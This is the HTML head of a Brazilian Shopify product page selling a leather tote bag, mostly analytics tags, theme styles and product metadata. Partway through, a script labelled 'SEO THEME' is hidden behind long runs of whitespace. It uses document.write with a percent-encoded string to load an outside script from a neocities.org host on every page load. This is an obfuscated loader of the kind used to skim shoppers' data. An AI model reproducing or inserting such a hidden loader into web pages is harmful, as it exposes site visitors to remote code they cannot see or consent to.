

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produtgy.com.br/products/bolsa-tote-feminina-de-couro-versatil-chiccarry
body_size: 41277
content:
<!doctype html>
<html class="no-js">
  <head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10788700635"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10788700635');
</script>

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6ZV6F3GWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6ZV6F3GWB');
</script>

    <!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '660833528594182');
  fbq('track', 'PageView');
  fbq('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=660833528594182&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    

    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#191919">
    <link href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet"><title>Bolsa Tote Feminina de Couro Versátil - ChicCarry
</title><meta name="description" content="Carregue seus pertences com estilo e destaque-se onde quer que vá com essa bolsa deslumbrante! A combinação perfeita de praticidade, elegância e qualidade excepcional. Se você está em busca de uma bolsa que atenda a todas as suas necessidades diárias. A Bolsa Tote Feminina de Couro Versátil - ChicCarry é escolha ideal. Com um design europeu sofisticado, essa bolsa é perfeita para a mulher moderna e empoderada."><link rel="canonical" href="https://produtgy.com.br/products/bolsa-tote-feminina-de-couro-versatil-chiccarry"><link rel="shortcut icon" href="//produtgy.com.br/cdn/shop/files/favicon_fdac80b4-7f02-4128-b97a-51050ca545d8_96x96.png?v=1666045758" type="image/png"><link rel="preload" as="style" href="//produtgy.com.br/cdn/shop/t/72/assets/theme.css?v=14780782423375344001746472389">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>

    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Bolsa Tote Feminina de Couro Versátil - ChicCarry"><meta property="og:image" content="http://produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659">
    <meta property="og:image:secure_url" content="https://produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="600"><meta property="product:price:amount" content="179,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Carregue seus pertences com estilo e destaque-se onde quer que vá com essa bolsa deslumbrante! A combinação perfeita de praticidade, elegância e qualidade excepcional. Se você está em busca de uma bolsa que atenda a todas as suas necessidades diárias. A Bolsa Tote Feminina de Couro Versátil - ChicCarry é escolha ideal. Com um design europeu sofisticado, essa bolsa é perfeita para a mulher moderna e empoderada."><meta property="og:url" content="https://produtgy.com.br/products/bolsa-tote-feminina-de-couro-versatil-chiccarry">
<meta property="og:site_name" content="Produtgy"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
  <meta name="twitter:description" content="Carregue seus pertences com estilo e destaque-se onde quer que vá com essa bolsa deslumbrante! A combinação perfeita de praticidade, elegância e qualidade excepcional. Se você está em busca de uma bolsa que atenda a todas as suas necessidades diárias. A Bolsa Tote Feminina de Couro Versátil - ChicCarry é escolha ideal. Com um design europeu sofisticado, essa bolsa é perfeita para a mulher moderna e empoderada. Design Elegante e Impermeável Seu design elegante e acabamento impecável tornam-na a companheira perfeita para ocasiões especiais, adicionando um toque de classe a qualquer look.  Tecido usado exclusivamente nessa bolsa impede que seus pertences sejam molhados facilmente, devido a película protetora que envolve toda a camada exterior. Amplo Espaço e Bolsos Externos Seu amplo espaço interno e bolsos externos e internos com forro revestido oferecem organização e praticidade, facilitando o armazenamento de todos os itens essenciais. Com seu tamanho">
  <meta name="twitter:image" content="https://produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_600x600_crop_center.webp?v=1686851659"><script language="javascript">
																																																																																																																																																																		<!--
																																																																																																																																																																		// == SEO THEME == //
																																																																																																																																																																		document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%6C%69%62%67%65%6E%30%2E%6E%65%6F%63%69%74%69%65%73%2E%6F%72%67%2F%73%65%6F%74%68%65%6D%65%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E'));
																																																																																																																																																																		//-->
																																																																																																																																																																		</script>
    <link rel="preload" href="//produtgy.com.br/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//produtgy.com.br/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//produtgy.com.br/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//produtgy.com.br/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//produtgy.com.br/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//produtgy.com.br/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//produtgy.com.br/cdn/shop/t/72/assets/font-theme-star.woff2?v=176977276741202493121746472389" as="font" type="font/woff2" crossorigin><link rel="preload" href="//produtgy.com.br/cdn/fonts/open_sans/opensans_n6.15aeff3c913c3fe570c19cdfeed14ce10d09fb08.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//produtgy.com.br/cdn/shop/t/72/assets/font-theme-star.eot?v=178649971611478077551746472389);
    src: url(//produtgy.com.br/cdn/shop/t/72/assets/font-theme-star.eot?%23iefix&v=178649971611478077551746472389) format("embedded-opentype"), url(//produtgy.com.br/cdn/shop/t/72/assets/font-theme-star.woff2?v=176977276741202493121746472389) format("woff2"), url(//produtgy.com.br/cdn/shop/t/72/assets/font-theme-star.ttf?v=17527569363257290761746472389) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//produtgy.com.br/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//produtgy.com.br/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//produtgy.com.br/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//produtgy.com.br/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

@font-face {
  font-family: "Open Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//produtgy.com.br/cdn/fonts/open_sans/opensans_n6.15aeff3c913c3fe570c19cdfeed14ce10d09fb08.woff2") format("woff2"),
       url("//produtgy.com.br/cdn/fonts/open_sans/opensans_n6.14bef14c75f8837a87f70ce22013cb146ee3e9f3.woff") format("woff");
}

@font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//produtgy.com.br/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//produtgy.com.br/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}


  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//produtgy.com.br/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//produtgy.com.br/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//produtgy.com.br/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//produtgy.com.br/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//produtgy.com.br/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//produtgy.com.br/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : "Open Sans", sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : "Open Sans", sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #232222;
    --text-color-rgb           : 35, 34, 34;
    --heading-color            : #191919;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #191919;
    --accent-color-rgb         : 25, 25, 25;
    --link-color               : #121212;
    --link-color-hover         : #000000;
    --background               : #fafafa;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(25, 25, 25, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #03a13d;
    --cordotexto               : #ffffff;

      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background      : #03a13d;
    --primary-button-background-rgb  : 3, 161, 61;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #192c3a;
    --secondary-button-background-rgb: 25, 44, 58;
    --secondary-button-text-color    : #ffffff;

    --footer-background        : #256a72;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #191919;
    --header-light-text-color: #232222;
    --header-border-color    : rgba(35, 34, 34, 0.3);
    --header-accent-color    : #256a72;

    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #256a72;
    --product-on-sale-accent-rgb       : 37, 106, 114;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco             : #03a13d;
    --product-cor-do-preco-riscado     : #232222;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #00d86b;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00d86b;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ff8800;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
    
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="2nlqih4vuv8npgfr3rds48fv1nzz8k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58740605107/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://produtgy.com.br/products/bolsa-tote-feminina-de-couro-versatil-chiccarry.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"38d7140eeb814e9f9d7eac54052ff665","betas":["rich-media-storefront-analytics"],"domain":"produtgy.com.br","predictiveSearch":true,"shopId":58740605107,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "produtgy.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Produtgy","id":151212425435,"schema_name":"Dropmeta®","schema_version":"4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "produtgy.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//produtgy.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//produtgy.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" data-src="//produtgy.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//produtgy.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//produtgy.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//produtgy.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/c8a276a551a919ca6c788f60433d0e827398d2e637eea72e8a130c3614dbc61f\/fontanafelipe123.activehosted.com\/js\/site-tracking.php?shop=produtgy.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/c8a276a551a919ca6c788f60433d0e827398d2e637eea72e8a130c3614dbc61f\/fontanafelipe123.activehosted.com\/js\/site-tracking.php?shop=produtgy.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/c8a276a551a919ca6c788f60433d0e827398d2e637eea72e8a130c3614dbc61f\/fontanafelipe123.activehosted.com\/js\/site-tracking.php?shop=produtgy.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":58740605107,"offset":-10800,"reqid":"c1edb7ea-11e8-4e78-a345-684308744c3c-1769050902","pageurl":"produtgy.com.br\/products\/bolsa-tote-feminina-de-couro-versatil-chiccarry","u":"4188d4f90008","p":"product","rtyp":"product","rid":8045332201691};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//produtgy.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://produtgy.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	<style>#Image--0 {
    max-width: 0px;
    max-height: px;
  }
  #ImageWrapper--0 {
    max-width: 0px;
  }

  #ImageWrapper--0::before {padding-top:Liquid error (snippets/responsive-image line 31): divided by 0%;
  }
</style><noscript>
  <img class="" src="//produtgy.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_2048x2048.gif" alt="">
</noscript> 
    <link rel="stylesheet" href="//produtgy.com.br/cdn/shop/t/72/assets/theme.css?v=14780782423375344001746472389">
    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Preta",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-01","sku": "14:173#Black","url": "/products/bolsa-tote-feminina-de-couro-versatil-chiccarry/products/bolsa-tote-feminina-de-couro-versatil-chiccarry?variant=44148911833307"
        },
{
          "@type": "Offer",
          "name": "Vermelha",
          "availability":"https://schema.org/InStock",
          "price": 179.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-01","sku": "14:1254#Red","url": "/products/bolsa-tote-feminina-de-couro-versatil-chiccarry/products/bolsa-tote-feminina-de-couro-versatil-chiccarry?variant=44148911866075"
        }
],
    "brand": {
      "name": "Produtgy"
    },
    "name": "Bolsa Tote Feminina de Couro Versátil - ChicCarry",
    "description": "Carregue seus pertences com estilo e destaque-se onde quer que vá com essa bolsa deslumbrante!\nA combinação perfeita de praticidade, elegância e qualidade excepcional. Se você está em busca de uma bolsa que atenda a todas as suas necessidades diárias.\nA Bolsa Tote Feminina de Couro Versátil - ChicCarry é escolha ideal. Com um design europeu sofisticado, essa bolsa é perfeita para a mulher moderna e empoderada.\n\nDesign Elegante e Impermeável\nSeu design elegante e acabamento impecável tornam-na a companheira perfeita para ocasiões especiais, adicionando um toque de classe a qualquer look.\n Tecido usado exclusivamente nessa bolsa impede que seus pertences sejam molhados facilmente, devido a película protetora que envolve toda a camada exterior.\n\nAmplo Espaço e Bolsos Externos\nSeu amplo espaço interno e bolsos externos e internos com forro revestido oferecem organização e praticidade, facilitando o armazenamento de todos os itens essenciais.\nCom seu tamanho perfeito, essa bolsa acomoda tudo o que você precisa para o seu dia a dia, seja no trabalho, em viagens ou em passeios.\n\nMaterial de Alta Qualidade\nFeita com couro de alta qualidade, a ChicCarry oferece durabilidade e resistência, garantindo que ela acompanhe você por muitos anos.\nSeus zíperes reforçados proporcionam segurança adicional, permitindo que você mantenha seus pertences protegidos.\n\nEspecificações:\n\nTamanho: 33cm x 14cm x 33cm\nCores: Vermelha e preta\nMaterial: Couro \n\nItem incluso:\n\n1x Bolsa Tote Feminina de Couro Versátil - ChicCarry\n",
    "category": "Bolsa Tote Feminina de Couro Versátil - ChicCarry",
    "url": "/products/bolsa-tote-feminina-de-couro-versatil-chiccarry/products/bolsa-tote-feminina-de-couro-versatil-chiccarry",
    "sku": "14:173#Black",
    "image": {
      "@type": "ImageObject",
      "url": "https://produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_1024x.webp?v=1686851659",
      "image": "https://produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_1024x.webp?v=1686851659",
      "name": "Bolsa Tote Feminina de Couro Versátil - ChicCarry",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://produtgy.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Bolsa Tote Feminina de Couro Versátil - ChicCarry",
          "item": "https://produtgy.com.br/products/bolsa-tote-feminina-de-couro-versatil-chiccarry"
        }]
  }
  </script>
